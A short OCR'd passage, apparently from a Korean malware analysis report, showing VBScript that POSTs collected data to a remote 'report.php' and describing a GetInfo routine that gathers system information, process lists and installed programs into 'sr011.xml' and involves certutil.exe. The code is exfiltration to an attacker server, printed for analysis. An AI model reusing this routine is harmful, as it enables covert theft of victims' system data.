
pd = pd + "Content-Type: text/plain" + vbCrLf + vbCr
pd = pd + readData + vbCrLf + "--" + bnd + "--"
with obt(2)
.open "POST", mas & "report.php", False
.setRequestHeader "Content-Type", "multipar
.send pd
end with
Set obt(2) = Nothing
End Sub
그리고 GetInfo 서브함수를 통해 윈도우 운영체제의 각종 시
스템 정보와 프로세스 목록, 설치된 프로그램 리스트를
'sr011.xml' 파일로 만들고, certutil.exe 프로그램의